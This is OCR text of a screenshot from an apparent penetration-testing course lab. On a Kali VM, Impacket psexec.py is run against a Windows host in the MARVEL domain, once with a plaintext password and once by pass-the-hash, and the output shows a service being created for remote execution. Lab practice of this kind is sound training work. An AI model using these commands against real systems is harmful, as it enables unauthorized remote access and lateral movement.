 Kali PNPT - VMware Workstation
File Edit View VM Tabs Help
SPIDERMAN(WIN)-2 PUNISHER(WIN)-1 Windows Server 2022 Kali PNPT
1 2 3 4 2 16:37
kali@kali: ~/Desktop/AD initial attacks/Gaining Access
File Actions Edit View Help
└─$ psexec.py MARVEL/fcastle:'Password123!'@192.168.146.152
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.146.152.....
[*] Found writable share ADMIN$
[*] Uploading file qzwEPVKl.exe
[*] Opening SVCManager on 192.168.146.152.....
[*] Creating service SlvQ on 192.168.146.152.....
[*] Starting service SlvQ.....
[*] Opening SVCManager on 192.168.146.152.....
[-] Error performing the uninstallation, cleaning up
┌──(kali㉿kali)-[~/Desktop/AD initial attacks/Gaining Access]
└─$ psexec.py administrator@192.168.146.152 -hashes aad3b435b51404eeaad3b435b51404ee:1f3f6d76341609e02852abfe4
6d5de0c
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.146.152.....
[*] Found writable share ADMIN$
[*] Uploading file PjkYqXVV.exe
[*] Opening SVCManager on 192.168.146.152.....
[*] Creating service XolY on 192.168.146.152.....
[*] Starting service XolY.....
To direct input to this VM, click inside or press Ctrl+G.